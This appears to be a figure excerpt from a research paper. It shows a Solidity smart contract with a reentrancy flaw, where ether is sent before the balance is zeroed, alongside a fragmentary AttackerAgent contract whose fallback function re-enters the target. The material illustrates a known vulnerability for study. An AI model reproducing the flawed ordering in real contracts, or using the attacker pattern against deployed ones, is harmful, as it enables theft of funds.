 Table 3. A Contract with Reentrancy Vulnerability
1 contract BountyHunt{
2 ...
3 function claimBounty() preventTheft {
4 uint balance = bountyAmount[msg.sender];
5 if (msg.sender.call.value(balance)()) {
6 totalBountyAmount -= balance;
7 bountyAmount[msg.sender] = 0;
8 }
9 }
10 }
11 contract AttackerAgent{
12 ① ... ② ③
13 function AgentCall(address contract_addr,bytes msg_data){
14 call_contract_addr = contract_addr;
15 call_msg_data = msg_data;
16 contract_addr.call(msg_data);
17 }
18 function() payable{
19 call_contract_addr.call(call_msg_data);
20 }
21 }